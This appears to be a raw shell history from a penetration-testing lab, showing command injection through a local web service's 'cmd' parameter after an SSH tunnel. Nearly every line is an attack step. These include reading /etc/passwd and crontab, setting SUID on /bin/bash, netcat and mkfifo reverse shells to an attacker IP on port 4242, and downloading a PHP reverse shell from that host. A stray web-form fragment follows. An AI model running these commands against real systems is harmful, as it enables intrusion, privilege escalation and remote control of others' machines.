 111 curl http://localhost:9999
112 curl "http://localhost:999/?cmd=id"
113 curl "http://localhost:9999/?cmd=id"
114 curl http://localhost:9999/
115 cd /opt
116 ls
117 cd web
118 ls -la
119 ssh -L 127.0.0.1:90:192.168.135.129:9999 jehad@192.168.135.129
120 curl "http://localhost:9999/?cmd=id"
121 cat /etc/crontab
122 exit
123 curl "http://localhost:9999/?cmd=wget http://google.com"
124 curl "http://localhost:9999/?cmd=wget&http://google.com"
125 curl "http://localhost:9999/?cmd=wget%20http://google.com"
126 curl "http://localhost:9999/?cmd=chmod%20+s%20/bin/bash"
127 ls -la /usr/bin/bash
128 curl "http://localhost:9999/?cmd=cat%20/etc/passwd"
129 curl "http://localhost:9999/?cmd=nc%20-e%20/bin/sh%20192.168.135.128%204242"
130 curl "http://localhost:9999/?cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202>&1|nc%20192
168.135.128%204242%20>/tmp/f"
131 clear
132 curl "http://127.0.0.1:9999/?cmd=ls -la"
133 curl "http://127.0.0.1:9999/?cmd=ls%20-la"
134 curl "http://127.0.0.1:9999/?cmd=cd%20~&ls"
135 curl "http://127.0.0.1:9999/?cmd=cd%20~&&ls"
136 curl "http://127.0.0.1:9999/?cmd=cd%20~||ls"
137 curl "http://127.0.0.1:9999/?cmd=cd%20/home/losy%20&&%20ls"
138 curl "http://127.0.0.1:9999/?cmd=python3"
139 curl "http://127.0.0.1:9999/?cmd=/usr/binpython3"
140 curl "http://127.0.0.1:9999/?cmd=/usr/bin/python3"
141 curl "http://127.0.0.1:9999/?cmd=whoami"
142 curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
143 curl "http://127.0.0.1:9999/?cmd=ls"
144 curl "http://127.0.0.1:9999/?cmd=ls%20-la"
145 curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
146 curl "http://127.0.0.1:9999/?cmd=wget%20http://192.168.135.128:8080/php-reverse-shell.php"
147 curl "http://127.0.0.1:9999/?cmd=ls%20-la"
148 ls
149 curl "http://127.0.0.1:9999/?cmd=ls%20-la"
Full name
Email jehad
Contact number
Address
SUBMIT